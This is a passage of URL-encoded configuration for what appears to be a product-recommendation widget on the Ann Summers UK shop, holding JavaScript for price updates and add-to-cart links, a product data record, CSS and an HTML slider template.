0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%2